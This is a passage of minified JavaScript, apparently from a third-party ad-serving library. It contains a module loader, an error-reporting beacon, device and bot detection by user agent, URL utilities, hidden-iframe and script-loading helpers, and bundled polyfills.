0===(o=r)||""===o||null===o||(o=t,"[object Array]"!==Object.prototype.toString.call(o))||!i(n))return!1;var o;e[r]=e[r]||{deps:t,callback:n}}function a(r,t){var n,o,l=[];for(o in r)r.hasOwnProperty(o)&&("object"==typeof(n=r[o])||void 0===n?l.push(n):(void 0===c[n]&&(c[n]=a(e[n].deps,e[n].callback)),l.push(c[n])));return i(t)?t.apply(this,l):l}_lr=_lr||a,_ld=_ld||r}();_ld("_5Q",[window,"_5I"],function(h,p){"use strict";var t;function r(e){for(var f={},u=3,g=encodeURIComponent(navigator.userAgent),d=[],n=this,t=0;t<u;t++)d[t]=[];function r(e){var t=0;for(s=0;s<u;s++)t+=d[s].length;if(0!==t){for(var r,n,o,i=new Image,l=f.lurl||"https://lg3-a.akamaihd.net/nerrping.php",a="",c=0,s=u-1;0<=s;s--){for(t=d[s].length,0;0<t;){if(1===s?n=d[s][0]:(o=d[s][0].errorVal.stack,p.$KX(e.stackCleanup)&&(o=e.stackCleanup(o)),r=parseInt(e.time),n={logLevel:d[s][0].logLevel,layer:e.layer,errorVal:{name:d[s][0].errorVal.name,errId:d[s][0].errId,message:d[s][0].errorVal.message,line:d[s][0].errorVal.lineNumber,description:d[s][0].errorVal.description,stack:o,cdv:e.cdv}},(e.l1tsce||e.cmet)&&(n.tsce=e.l1tsce+p.$1x(r,e.cmet)),e.cabt&&(n.errorVal.cage=p.$1x(r,e.cabt))),o=n,!((r="object"!=typeof JSON||"function"!=typeof JSON.stringify?"JSON IS NOT SUPPORTED":JSON.stringify(o)).length+a.length<=1200)&&a.length){c=1;break}0!==a.length&&(a+=","),a+=r,d[s].shift(),t--}if(c)break}l=l+"?d="+(a=encodeURIComponent("["+a+"]"))+"&userAgent="+g+"&vi="+(e.vi||"")+"&cid="+(e.cid||"")+"&crid="+(e.crid||"")+"&ptid="+(e.ptid||"")+"&tid="+(e.tid||"")+"&requrl="+encodeURIComponent(h.location.href)+"&img=logo.gif",i.src=p.$2B(l,8700)}}function l(e,t,r,n){this.name=e,this.message=t,this.logLevel=r,this.errId=n}this.$KN=function(e){"object"==typeof e&&(f=e)},this.$KO=function(e){3<=(e=void 0===e.logLevel?{logLevel:3,errorVal:e}:e).logLevel&&d[e.logLevel-1].push(e)},this.$KP=function(){var t,e,r=Array.prototype.slice.call(arguments),n=r.length,o=null,i=null;"object"==typeof r[n-1]&&r[n-1].constructor===l&&(t=r[n-1],n--),"function"==typeof r[0]?(e=r.shift(),n--):(o=r.shift(),e=r.shift(),n-=2),r=r.slice(0,n);try{return e.apply(o,r)}catch(e){return t&&(e.name=t.name+" ("+e.name+")",e.message=t.message+" ("+e.message+")",i=t.logLevel),this.$KO({logLevel:i||3,errorVal:e}),new l}},this.$KQ=function(e){var t=e.errId||"def",r=e.logLevel||3,n=e.fnToExecute,o=e.fnArgs||[],e=e.fnScope||null,i={data:void 0,err:void 0};try{i.data=n.apply(e,o)}catch(e){this.$KO({errId:t,logLevel:r,errorVal:i.err=e})}return i},this.$KR=function(e,t){var r=this.$KP(e);!1!==r&&r.constructor!=l&&h.setTimeout(function(){n.$KR(e,t)},t)},this.$KS=function(e,t){if("function"==typeof e)return h.setTimeout(function(){n.$KP(e)},t)};var o=function(){r(e),n.$KS(o,2500)};"complete"===h.document.readyState?o():h.addEventListener("load",o,!1)}return{$K3:function(e){return e=e||{},t=t||new r(e)}}});_ld("_5I",[],function(){"use strict";function r(r,n){var t,e,o={};for(t in r)r.hasOwnProperty(t)&&(o[t]=r[t]);for(e in n)n.hasOwnProperty(e)&&(o[e]=n[e]);return o}function a(r){return void 0!==r&&""!==r&&null!==r}function u(r){switch(typeof r){case"string":return a(r);case"object":return null!==r;case"number":case"boolean":return!0;default:return!1}}function f(r){return"function"==typeof r}function i(r){return"[object Array]"===Object.prototype.toString.call(r)}function o(r,n,t){var e;return 0<=n&&n<r.length&&0<=t&&t<r.length&&(e=r[n],r[n]=r[t],r[t]=e),r}function c(r,n){r=Math.floor(Math.random()*(n-r+1)+r);return r=n<r?n:r}function l(r){return r&&"object"==typeof r&&!i(r)}function s(r,n){if(u(r)){var t=0,e=r.length;if(i(r))for(;t<e;t++)n.call(r[t],r[t],t,e);else for(t in r)r.hasOwnProperty(t)&&n.call(r[t],r[t],t,0)}}function e(r,n,t){void 0===n&&(n=9);for(var e="fnAtVWuFLkzK7/pxsTUlChSE-Q_Pj=wb4ogM0dvBGHmyc9OeRZqY5NiaJD2 3XI816r",o=(a(t)&&(e=t),r=""+r,""),u=0;u<r.length;u++){var f=r.charAt(u),i=e.indexOf(f);o+=0<=i?e.charAt((i+n)%e.length):f}return o}return{$1V:r,$2K:r,$KU:a,$KV:u,$KW:function(r){switch(typeof r){case"string":return a(r)&&("1"===r||"true"===r);case"number":return 0!==r;case"boolean":return r;default:return!1}},$KX:f,$KY:i,$Kw:function(r){var t=[];s(r,function(r,n){t[n]=n});for(var n=r.length-1;0<n;n--){var e=Math.floor(Math.random()*(n+1));r=o(r,n,e),t=o(t,n,e)}return[r,t]},$KZ:c,$K_:function(n,t,e){return e=e||null,t=t||[],function(){var r=t.slice(0);return 0<arguments.length&&Array.prototype.push.apply(r,Array.prototype.slice.call(arguments)),n.apply(e,r)}},$Ka:function(r,n){return!!a(r)&&!(!a(n)||-1===r.indexOf(n))},$Kb:function(r){var n;if(!(r=r.match(/^([1-9]\d*|0[0-7]*|0x[\da-f]+)(?:\.([1-9]\d*|0[0-7]*|0x[\da-f]+))?(?:\.([1-9]\d*|0[0-7]*|0x[\da-f]+))?(?:\.([1-9]\d*|0[0-7]*|0x[\da-f]+))?$/i)))return!1;for(r[0]=0,n=1;n<5;n+=1)r[0]+=!!(r[n]||"").length,r[n]=parseInt(r[n],10)||0;return r.push(256,256,256,256),r[4+r[0]]*=Math.pow(256,4-r[0]),!(r[1]>=r[5]||r[2]>=r[6]||r[3]>=r[7]||r[4]>=r[8])&&r[1]*(1===r[0]||16777216)+r[2]*(r[0]<=2||65536)+r[3]*(r[0]<=3||256)+ +r[4]},$Kc:function(r){var n=r.lastIndexOf(".");return-1===n?"":r.substr(0,n+1)+"0"},$Kd:function(r,n){if(void 0!==r&&void 0!==n&&void 0!==r[n])return r[n]},$MK:function(r,n,t){if(!l(r)&&!i(r))return t;for(var e=r,o=0;o<n.length;o++){var u=n[o];if(!e.hasOwnProperty(u))return t;e=e[u]}return e},$ML:l,$Ke:function(r){var n=r.toString(),t=n.indexOf(".");return(-1!==t?parseFloat(n.substr(0,Math.min(t+3,n.length))):parseFloat(r)).toFixed(2)},each:s,any:function(r,n){if(u(r)){f(n)||(n=function(r,n){return!!r});var t,e=0,o=r.length;if(i(r)){for(;e<o;e++)if(u(t=n.call(r[e],r[e],e)))return t}else for(e in r)if(r.hasOwnProperty(e)&&u(t=n.call(r[e],r[e],e)))return t}},$KM:function(r,n){if(i(r)){n=n.toString().toUpperCase();for(var t=0;t<r.length;t++)if(r[t].toString().toUpperCase()==n)return!0}return!1},$Kf:function(r){for(var n in r)if(r.hasOwnProperty(n))return!1;return!0},$Kg:function(t,r){return s(r,function(r,n){t[n]=r}),t},$2C:function(r){var n,t=c(1,100),e=1;for(n in r)if(r.hasOwnProperty(n)){var o=parseInt(r[n]);if(t<e+o)return n;e+=o}},$2M:e,$2N:function(r,n,t){return e(r,t.length-(n=void 0===n?9:n),t)},$2J:function(){return c(0,254)+"."+c(0,254)+"."+c(0,254)+"."+c(0,254)},$2B:function(n,r,t){t=t||!1;var e=10;for(-1!==r&&(n=n.substring(0,r=t?r:r&&999<r?r:4e3));0<e--;)try{decodeURIComponent(n);break}catch(r){n=n.substring(0,n.length-1)}return n},$1x:function(r,n){return Math.floor((r-n)/86400)},$1a:function(r){return c(1,100)<=parseInt(r,10)},$2E:function(r){return u(r)&&!isNaN(r)},$2O:function(r){return u(r)&&String.fromCharCode.apply(null,r)||""}}});_ld("_5J",[window,"_5I"],function(n,t){function o(n){for(var o=0,r=(n=t.$KY(n)?n:[n]).length;o<r;o++)(new Image).src=n[o]}return{$1d:function(n){o(n=t.$KY(n)?n:[n])},$Ag:o,$Ah:function(){return!!t.$KX(n.navigator.sendBeacon)}}});_ld("_5P",[window],function(b){"use strict";var t,e=_mN._mNRP;function o(){function t(t,e,o){this.id=t,this.name=e,this.$1S=o}t.prototype.$CS=function(){return this.name},t.prototype.getId=function(){return this.id},t.prototype.getRegexp=function(){return this.$1S};function o(t){this.$1T=d,t&&(this.$1U=t.toLowerCase(),this.$1T=this.detectDeviceType(),this.$1T.getId()===i.getId()&&-1<this.$1U.indexOf("tablet pc")&&(this.$1T=a),this.$1T.getId()!==r.getId()&&-1<this.$1U.indexOf("android")&&-1<this.$1U.indexOf("mobile")&&this.$1T.getId()!==i.getId()&&(this.$1T=s),this.$1T.getId()===a.getId())&&"MacIntel"===b.navigator.platform&&2<b.navigator.maxTouchPoints&&(this.$1T=i)}var d=new t(0,"UNKNOWN_DEVICE",new RegExp("")),e=new t(1,"SMART_TV",new RegExp("smart-tv|smarttv|googletv|appletv|hbbtv|pov_tv|netcast.tv?|espial/[\\d]+|hbbtv/|tv\\store|sonydtv|pov_tv-hdmi|nettv/|kylo/|viera;|vap430|aftt","i")),i=new t(2,"TABLET",new RegExp("hudl ht7s3 build|kindle( |/)|ipad|tablet|playbook|smart\\stab|gt-n8000|gt-n8013|gt-p[\\d][\\d][\\d][\\d]|me371mg|nexus\\s(7|8|9|[\\d][\\d])\\sbuild/|sm-t[\\d][\\d][\\d]|\\ssgp[\\d][\\d][\\d] build/|touchpad build|venue7\\s[\\d][\\d][\\d][\\d]\\s|gt-n5100 build|lenovoa3300[-]hv|kfjwi\\sbuild/|shw-m\\d\\d\\d[a-z]\\sbuild/|smarttab10-|sony\\stablet\\s(s|p)\\s|huawei\\smediapad\\sbuild|thinkpad\\stablet\\s|vodafone\\ssmarttab|(kfapwa|kfapwi|kfarwi|kfaswi|kfjwa|kfjwi|kfot|kfsawa|kfsawi|kfsowi|kfthwa|kfthwi|kftt|kftbwi|kfmewi|kfauwi|kffowi|kfdowi|kfgiwi)\\sbuild|Linux;\\sAndroid\\s(\\d+\\.*)+;\\skf[a-z]{2,}|ideatab\\s|mediapad\\s[\\d]+\\slite\\sbuild|mid\\d\\d\\d\\d\\sbuild/|(at|wt)\\d+[a-z]{0,2}\\sbuild|(bntv|bnrv|bnwz)\\d{3,}[a-z]?\\sbuild","i")),s=new t(3,"MOBILE",new RegExp("fennec/|mobile|phone|iphone|ipod|blackberry|playbook|bb10|android|palm|windows\\s+ce|s60;\\ssymbos|series\\s60|series40|samsung-gt-|sonyericsson|nokia|samsung\\sgt|nokia|maui\\sruntime|j2me/midp|brew|docomo/[\\d]+.[\\d]+|mi\\s3w\\smiui|maui\\swap\\sbrowser|(\\d|)\\d\\d\\d[*]\\d\\d\\d(\\d|)(|;)[)]|spreadtrum[ ;]|oppo( |)[a-z][\\d]|neozenrevo|trend\\smicro\\swtp|dorado\\swap-browser|huawei(\\shg520v|(/|_|)[a-z][\\d][\\d][\\d][\\d])|(alcatel[-_](ot-|ot|one_touch_|)[\\d][\\d][\\d])|deweb60|gionee|(gt-[a-z][\\d][\\d][\\d][\\d])|(huawei-u[\\d][\\d][\\d][\\d])|(htc_touch|htc_smart|htc[_-][a-z]+[\\d][\\d][\\d][\\d])|(karbonn\\swap-browser\\sk[\\d][\\d]|karbonn(/|[ _|]k[\\d][\\d]))|(kddi-[a-z][a-z][\\d][a-z0-9])|kkt50|lava.discover|lava.kkt|lava.spar|(lemon[ _]((s|t|gc)[\\d][\\d][\\d]|duo))|(samsung-([a-z]|sgh-[a-z])([\\d]|v)[\\d][\\d])|(lg[-/]([a-z]+|)[\\d][\\d][\\d](([a-z]|)/v|[ -]))|(micromax([ |]|)[a-z]+[\\d][\\d])|(mot-ex[\\d]|mot-v[\\d]|mot-razrv3|mot-l9/)|(nexian( |)nx(-|)[a-z][\\d])|pantechp|s8500|(sagetel[\\d]+([a-z]|)_)|softbank/|sonyd2105|(spice\\s(m([ -]|)([\\d]|i-)[\\d]|qt(-|))[\\d][\\d])|tianyu-ktouch|zen\\sp8|(zte[ -/][a-z](|[- ][a-z])[\\d][\\d][\\d])|videocon-A45","i")),a=new t(4,"DESKTOP",new RegExp("windows|win([\\d][\\d]|nt)(\\s|;|[)])|windows\\snt\\s\\d[.]\\d|cros;|cros\\s|linux|os\\s+[x9]|solaris|bsd|x11|mac_powerpc|macintosh","i")),n=new t(5,"GAME_CONSOLE",new RegExp("playstation\\s[\\d]|playstation\\sportable|nintendo","i")),r=new t(6,"BOT",new RegExp("200pleasebot|alexabot|adsbot-google|appengine-google;|ask\\sjeeves/teoma|baiduspider|bingbot|caliperbot/|ccbot/[\\d]|commons-httpclient|crawler|linkedinbot/|twitterbot/|google[.]com/[+]/web/snippet|feedfetcher-google|googlebot|ia_archiver|kishimobot|luasocket|magpierss|moodlebot|msnbot|nuhk|openbot|pingdom[.]com_bot_version|simplepie|site\\sscanner\\sbot|slurp|smtbot/[\\d]|spbot/[\\d]|spinn3r|startmebot/|statdom[.]ru/bot|uptimerobot|web\\sspider|spider/|webspider|wget/|yammybot|yodaobot|yandexmetrika/|yandexbot|yacybot|google-http-java-client/|musobot/|yabrowser/|contxbot/|mediapartners-google|yahoo-ad-monitoring|catchpoint|mj12bot|cloudflare-alwaysonline|ahrefsbot|open web analytics bot master|dnyzbot|archive.org_bot|google-adwords-instant|google-adwords-displayads|ot-toulouse.com|rssingbot|linkdexbot|semrushbot|everyonesocialbot|bomborabot|cliqzbot|snacktory|aiohttp|linkdexbot|alphabot|dotbot|exabot|amazon cloudfront|yahoo-link-preview-|yahoo link preview|adbot|discordbot|Pinterestbot|HeadlessChrome|BrandVerity|DuckDuckBot|moatbot|YandexMobileBot|PhantomJS|facebookexternalhit|google-read-aloud|\\bBot\\b","i"));return o.deviceListPriority=[r,e,i,s,a,n,d],o.prototype.detectDeviceType=function(){for(var t=o.deviceListPriority,e=0;e<t.length;e++)if(t[e].getRegexp().test(this.$1U))return t[e];return d},o.prototype.getDeviceType=function(){return this.$1T},new o(navigator.userAgent).getDeviceType().getId()}return{$28:function(){return t=t||e.$KP(o)}}});_ld("_5Y",["_5I"],function(a){function t(n,e){var r=!1;if(a.$KV(n))switch(typeof n){case"boolean":r=n;break;case"number":r=1===n||0<n&&n<=100&&a.$1a(n)||n==e;break;case"object":r=!!a.$KU(e)&&(a.$KY(n)?a.$KM(n,e):t(n[e],null));break;case"string":r="1"===n||a.$KU(e)&&a.$Ka(n,e);break;default:r=!1}return r}return{$Ks:function(e,n){return a.$KY(n)&&0<n.length?a.any(n,function(n){if(t(e,n))return!0}):t(e,null)}}});_ld("_5O",[window,"_5I"],function(e,n){"use strict";var o=navigator.userAgent,t=o.toLowerCase();function r(){var n=!1;try{"object"==typeof e.top&&"object"==typeof e&&(n=e.top!=e)}catch(t){n=!0}return n}function a(){return"MacIntel"===e.navigator.platform&&2<e.navigator.maxTouchPoints}return{$Jx:function(){var t;return(n.$Ka(o,"Trident")||n.$Ka(o,"MSIE"))&&(t=/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(o),n.$KV(t))&&n.$KV(t[1])?parseFloat(t[1]):-1},$20:function(){return!(!n.$KU(o)||!/ip(hone|od|ad)|android|blackberry|kindle|symbian|wap|windows (ce|phone)|palm( os)|iemobile|nokia|mobile/i.test(o))},$1_:r,$1W:r(),$L_:a,ua:e.navigator.userAgent.toLowerCase(),$2G:function(){var t=e.location.pathname;return n.$KU(t)&&t||""},$2I:function(t){return/(ipad)/i.test(t)?!(!/os [3-9]_.*safari/i.test(t)&&!/os 1[0-9]_[0-9].*safari/i.test(t)):!!a()},$25:function(){return-1<t.indexOf("safari/")&&-1===t.indexOf("chrome")}}});_ld("_5R",["_5I"],function(a){"use strict";function r(n){n=e(n);var t=new RegExp("^http(?:s)?://([^/]+)","im"),n=n.match(t);return n?n[1].toString():""}function i(n){return a.$KU(n)?encodeURIComponent(n):""}function e(t){if(!a.$KU(t))return"";try{return decodeURIComponent(t)}catch(n){return t}}function t(n){if(!a.$KU(n))return{};var t,r,e,i={},u=n.indexOf("?");if(-1!==u)for(r=(t=n.substring(u+1).split("&")).length;r--;)i[(e=t[r].split("="))[0]]=e[1];return i}function h(n,t,r){return a.$KU(t)&&a.$KU(n)?"&"+n+"="+(t=r?i(t):t):""}function u(n,t){var r=n.split("?");if(a.$KU(t)&&1<r.length){n=r[0]+"?","&"!=t[t.length-1]&&(t+="&"),n+=t;for(var e=1;e<r.length;e++)n+=r[e]}return n}function o(n,t,r){return u(n,t+"="+encodeURIComponent(r)+"&")}function c(n){var n=r(n),t=n.split(".");return 2<t.length&&"www"===t[0]&&(t.shift(),n=t.join(".")),n}function n(n,t,r,e,i){i="object"==typeof i?i:{};var u,o,c,$="",f=!!t,s=f?t:n,p="",K="";for(u in s)s.hasOwnProperty(u)&&(f&&(u=t[u]),a.$KM(e,u)||a.$KU(n[u])&&(c=u,c=!a.$KM(i.forceSkipEnc,c)&&r,c=h(u,"object"==typeof n[u]?n[u].value:n[u],c),o=u,a.$KM(i.startParams,o)?p+=c:(o=u,a.$KM(i.endParams,o)?K+=c:$+=c)));return p+$+K}function $(n,t,r){n=n.split(/#(.*)/);return n[0]+"&"+t+"="+encodeURIComponent(r)+(a.$KV(n[1])?"#"+n[1]:"")}return{$Kh:r,$Ki:i,$Kj:e,$Kk:t,$Kl:function(n){this.url=n,this.map=t(this.url),this.$1G=function(n){return this.map[n]||""},this.$Kp=function(n){n=this.map[n];return n&&e(n)||""}},$Km:function(n){return a.$KU(n)?-1!==n.search("^(http(s)?%253A%252F%252F)")?e(n):-1!==n.search("^(http(s)?://)")?i(n):n:""},$Kn:h,$Ko:function(n,t,r){var e;return a.$KU(n)&&a.$KU(t)&&a.$KU(r)?(-1===(e=n.split(/#(.*)/))[0].indexOf("?")&&(e[0]+="?"),e[0]+"&"+t+"="+i(r)+(a.$KV(e[1])?"#"+e[1]:"")):n},$1e:o,$1f:u,$29:function(n,t){return c(n)===c(t)},$1c:n,$Ls:n,$La:$,$M3:function(n,t,r){return(n=n.split(/#(.*)/))[0]+"#"+(a.$KV(n[1])?n[1]:"")+"&"+t+"="+r},$M4:function(n,t){return t=new RegExp("([&?])"+t+"=[^&#]*(&?)","gi"),n.replace(t,function(n,t,r){return"?"===t||"&"===r?"&"===t?r:t:""})},$M5:function(n,t){var r=n.split("#");return r.length<2?n:(n=new RegExp("([&]?)"+t+"=[^&#]*(&?)","gi"),t=r[1].replace(n,function(n,t,r){return"?"===t||"&"===r?"&"===t?r:t:""}),r[0]+"#"+t)},$Lb:function(n,t,r){return $(n=o(n,t,n.length),r,"1")}}});_ld("_5M",[document],function(o){"use strict";var t,i,r={$E7:function(t,n,e){t.addEventListener?t.addEventListener(n,e,!1):t.attachEvent&&t.attachEvent("on"+n,e)},$E8:function(t,n,e){t.removeEventListener?t.removeEventListener(n,e):t.detachEvent&&t.detachEvent("on"+n,e)}};function n(){var n=[];function e(){for(i=!0;0<n.length;)n.shift().call(null);n=[]}this.$E9=function(t){n.push(t),1!==n.length||i?i&&e():(t=e,/interactive|complete|loaded/.test(o.readyState)?t():(r.$E7(window,"load",t),r.$E7(o,"DOMContentLoaded",t)))},this.$E$=function(){return i}}return t=null,i=!1,{$1b:r,$1z:{$EB:function(){return t=null===t?new n:t}}}});_ld("_5K",[window,document,"_5I","_5M"],function(r,a,l,i){"use strict";function d(t,e,n){return t.getElementsByClassName(e)}function m(t,e){try{var n,r=e||a,c=t.charAt(0),o=t.substr(1).split(":"),u=o[0],i=l.$KU(o[1])&&parseInt(o[1],10);switch(c){case"@":n=r.getElementsByTagName(u);break;case"#":n=r.getElementById(u);break;case"$":n=r.getElementsByName(u);break;case".":n=d(r,u);break;default:n=r.getElementById(t)}return!1===i?n:n[i]}catch(t){return null}}function n(t,e){try{var n;if(l.$KU(e))return t.document?(n=t.document).documentElement&&n.documentElement["client"+e]||n.body&&n.body["client"+e]:t["inner"+e]||t["client"+e]}catch(t){}return""}function c(t,e){return t.replace("x",e=e||"_")}function o(){try{r.parent.document;return!0}catch(t){return!1}}function t(t){try{if(t&&t.top&&t.top.document)return!0}catch(t){}return!1}return{$1p:d,$1r:m,$1o:function e(n,r,c,o){try{var t=m(n),u=i.$1z.$EB().$E$();t||!o&&u?c.call(null,t||!1):setTimeout(l.$K_(e,[n,r,c,o]),r)}catch(t){setTimeout(l.$K_(e,[n,r,c,o]),r)}},$2H:function(){return l.$KX(a.body.attachShadow)},$1h:function(t,e){return t.style[e]||(t.currentStyle?t.currentStyle[e]:a.defaultView&&a.defaultView.getComputedStyle?(e=(e=e.replace(/([A-Z])/g,"-$1")).toLowerCase(),(t=a.defaultView.getComputedStyle(t,""))&&t.getPropertyValue(e)):null)},$1i:function(t){t.parentNode.removeChild(t)},$Jy:function(){try{if(r&&r.top&&r.top.document&&r.top.document.documentElement&&r.top.document.documentElement.scrollHeight)return r.top.document.documentElement.scrollHeight}catch(t){}return""},$Jz:function(t,e){return c(t&&e?Math.round(t)+"x"+Math.round(e):n(r,"Width")+"x"+n(r,"Height"))},$K0:function t(e,n){try{var r;e!=top&&e.frameElement&&e.frameElement.getBoundingClientRect()&&(r=e.frameElement.getBoundingClientRect(),n.x+=r.x,n.y+=r.y,n.width+=r.width,n.height+=r.height,n=t(e.parent,n))}catch(t){}return n},$K1:function(t,e){try{var n=t.getBoundingClientRect();e.x=n.x,e.y=n.y,e.width=n.width,e.height=n.height}catch(t){}return e},$1m:function(){try{r.top.location.href;return r.top}catch(t){}return r},$1Y:function(){if(!o())return r;var t=r.top,e=r;try{for(var n=0;e!=t&&e!=e.parent&&n<20;){e.parent.innerWidth;e=e.parent;n++}}catch(t){}return e},$23:o,$1X:t(r),$2A:t,$Lh:function(t,e,n,r){var c=a.createElement("script"),e=(c.id=e,c.src=t,n&&(c.async="async"),r&&(c.onload=r),c),t=m("@script:0");if(l.$KV(t))t.parentNode.insertBefore(e,t);else try{m("@body:0").appendChild(e)}catch(t){}},$MO:function(r,t){l.each(t,function(t,e){var n;"string"==typeof t&&t.includes("!important")?(n=t.replace("!important","").trim(),r.style.setProperty(e,n,"important")):r.style.setProperty(e,t)})}}});_ld("_5L",[window,document,"_5I","_5K","_5Q"],function(t,c,u,a,r){"use strict";function l(t){t?this.frame=t.document.createElement("iframe"):(this.frame=c.createElement("iframe"),this.set=function(t,e){return this.frame[t]=e,this},this.$KT=function(t){return this.frame.style.cssText=t,this},this.done=function(){return this.frame})}function d(t){try{var e=function(t){try{return t.contentWindow||t.contentDocument}catch(t){return null}}(t);return[e&&(e.document||e)||!1,e,null]}catch(t){return[!1,null,"Access Denied"]}}function f(e,r){if(!e)return{error:null,success:!1};var n,i,o=d(e);try{if(null!==o[2])throw o[2];n=o[0],i=o[1];try{if(/msie/.test(t.navigator.userAgent.toLowerCase()))throw 10;n&&(n.open(),n.write(r),n.close())}catch(t){i.data=r,n.location.replace('javascript:window["data"];')}}catch(t){o="javascript:var d=document.open();d.domain='"+c.domain+"';";e.src=o+"void(0);";try{var s=e.contentWindow.document;s.write(r),s.close()}catch(t){return e.src=o+'d.write("'+r.replace(/"/g,'\\"')+'");d.close();',{error:t,success:!1}}}return{error:null,success:!0}}return{$1n:l,$1g:d,$1s:function(t,e){return null!=(t=f(t,e)).error&&r.$K3().$KO(t.error),t.success},$1t:f,$21:function t(e,r,n,i,o){if(!(n=n||a.$1r("@body:0")))return a.$1o("@body:0",100,u.$K_(t,[e,r,null,i,o]),!1),null;var s=(new l).set("marginWidth",0).set("marginHeight",0).set("scrolling","no").set("frameBorder",0).set("height",0).set("width",0).set("id",e).$KT("display:none !important;");if("object"==typeof i)for(var c in i)i.hasOwnProperty(c)&&s.set(c,i[c]);return e=s.done(),n.firstChild?n.insertBefore(e,n.firstChild):n.appendChild(e),r&&f(e,r),u.$KX(o)&&(e.onload=o),e}}});try{!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=181)}([function(t,e,n){var r=n(5),o=n(34).f,i=n(21),c=n(16),a=n(79),u=n(141),s=n(58);t.exports=function(t,e){var n,f,l,p,d,v=t.target,h=t.global,g=t.stat;if(n=h?r:g?r[v]||a(v,{}):(r[v]||{}).prototype)for(f in e){if(p=e[f],l=t.noTargetGet?(d=o(n,f))&&d.value:n[f],!s(h?f:v+(g?".":"#")+f,t.forced)&&void 0!==l){if(typeof p==typeof l)continue;u(p,l)}(t.sham||l&&l.sham)&&i(p,"sham",!0),c(n,f,p,t)}}},function(t,e){t.exports=function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){t.exports=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}},function(t,e){function n(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}t.exports=function(t,e,r){return e&&n(t.prototype,e),r&&n(t,r),t}},function(t,e,n){(function(e){var n=function(t){return t&&t.Math==Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e&&e)||Function("return this")()}).call(this,n(139))},function(t,e,n){var r=n(5),o=n(81),i=n(14),c=n(56),a=n(86),u=n(106),s=o("wks"),f=r.Symbol,l=u?f:f&&f.withoutSetter||c;t.exports=function(t){return i(s,t)||(a&&i(f,t)?s[t]=f[t]:s[t]=l("Symbol."+t)),s[t]}},,function(t,e,n){var r=n(2);t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,n){var r=n(9);t.exports=function(t){if(!r(t))throw TypeError(String(t)+" is not an object");return t}},function(t,e,n){var r=n(8),o=n(100),i=n(10),c=n(54),a=Object.defineProperty;e.f=r?a:function(t,e,n){if(i(t),e=c(e,!0),i(n),o)try{return a(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},function(t,e,n){var r=n(16),o=Date.prototype,i=o.toString,c=o.getTime;new Date(NaN)+""!="Invalid Date"&&r(o,"toString",(function(){var t=c.call(this);return t==t?i.call(this):"Invalid Date"}))},function(t,e,n){"use strict";var r=n(0),o=n(64);r({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},function(t,e,n){var r=n(89),o=n(16),i=n(142);r||o(Object.prototype,"toString",i,{unsafe:!0})},function(t,e,n){var r=n(5),o=n(21),i=n(14),c=n(79),a=n(80),u=n(32),s=u.get,f=u.enforce,l=String(String).split("String");(t.exports=function(t,e,n,a){var u=!!a&&!!a.unsafe,s=!!a&&!!a.enumerable,p=!!a&&!!a.noTargetGet;"function"==typeof n&&("string"!=typeof e||i(n,"name")||o(n,"name",e),f(n).source=l.join("string"==typeof e?e:"")),t!==r?(u?!p&&t[e]&&(s=!0):delete t[e],s?t[e]=n:o(t,e,n)):s?t[e]=n:c(e,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&s(this).source||a(this)}))},function(t,e,n){"use strict";var r=n(0),o=n(125);r({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},function(t,e,n){var r=n(5),o=n(124),i=n(125),c=n(21);for(var a in o){var u=r[a],s=u&&u.prototype;if(s&&s.forEach!==i)try{c(s,"forEach",i)}catch(t){s.forEach=i}}},function(t,e,n){var r=n(42),o=n(24);t.exports=function(t){return r(o(t))}},function(t,e,n){var r=n(28),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},function(t,e,n){var r=n(8),o=n(11),i=n(41);t.exports=r?function(t,e,n){return o.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e,n){var r=n(8),o=n(2),i=n(14),c=Object.defineProperty,a={},u=function(t){throw t};t.exports=function(t,e){if(i(a,t))return a[t];e||(e={});var n=[][t],s=!!i(e,"ACCESSORS")&&e.ACCESSORS,f=i(e,0)?e[0]:u,l=i(e,1)?e[1]:void 0;return a[t]=!!n&&!o((function(){if(s&&!r)return!0;var t={length:-1};s?c(t,1,{enumerable:!0,get:u}):t[1]=1,n.call(t,f,l)}))}},function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},function(t,e,n){var r=n(24);t.exports=function(t){return Object(r(t))}},function(t,e,n){"use strict";var 